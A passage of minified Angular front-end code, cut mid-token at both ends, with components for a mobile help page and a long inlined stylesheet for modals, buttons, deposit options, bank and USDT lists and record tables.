o.Tb(0,[(n()(),o.mb(16777216,null,null,1,null,W)),o.wb(1,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,X)),o.wb(3,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.issueList),n(t,3,0,"\u4f1a\u5458\u5236\u5ea6"==e.issueTitle||"\u4ee3\u7406\u89c4\u5219"===e.issueTitle)}),null)}function V(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-help-class",[],null,null,null,U,Q)),o.wb(1,114688,null,0,G,[g.a,d.a,s.a,l.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nn=o.tb("app-mobile-help-class",G,V,{},{},[]),tn=function(){function n(n){this.route=n,this.issueTitle="",this.issueDetails=[]}return n.prototype.back=function(){history.go(-1)},n.prototype.ngOnInit=function(){var n=this.route.snapshot.paramMap.get("id"),t=T.a.issueDetailsList;this.issueTitle=this.route.snapshot.paramMap.get("title"),this.issueDetails=t[n]},n}(),en=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   